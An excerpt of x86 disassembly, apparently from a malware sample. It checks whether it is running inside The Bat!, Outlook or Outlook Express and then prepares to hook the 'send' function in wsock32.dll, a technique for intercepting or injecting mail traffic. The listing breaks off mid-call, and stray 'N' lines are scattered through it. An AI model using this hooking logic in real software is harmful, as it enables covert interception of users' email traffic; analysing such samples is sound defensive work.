 mov edx, [ebp+Str]
push edx
call sub_1000102D
add esp, 4
push offset aThebat_exe ; "THEBAT.EXE"
call strlen
add esp, 4
push eax ; Size
push offset aThebat_exe_0 ; "THEBAT.EXE"
mov eax, [ebp+Str]
push eax ; Buf1
call memcmp
add esp, 0Ch
test eax, eax
jz short loc_10001561
N
push offset aOutlook_exe ; "OUTLOOK.EXE"
call strlen
add esp, 4
push eax ; Size
push offset aOutlook_exe_0 ; "OUTLOOK.EXE"
mov ecx, [ebp+Str]
push ecx ; Buf1
call memcmp
add esp, 0Ch
test eax, eax
jz short loc_10001561
N
push offset aMsimn_exe ; "MSIMN.EXE"
call strlen
add esp, 4
push eax ; Size
push offset aMsimn_exe_0 ; "MSIMN.EXE"
mov edx, [ebp+Str]
push edx ; Buf1
call memcmp
add esp, 0Ch
test eax, eax
jnz short loc_10001587
N
jmp loc_10001587
N
loc_10001561:
call sub_100013BD
push offset dword_10003484 ; int
push offset sub_1000113D ; int
push offset aSend ; "send"
push offset aWsock32_dll ; "wsock32.dll"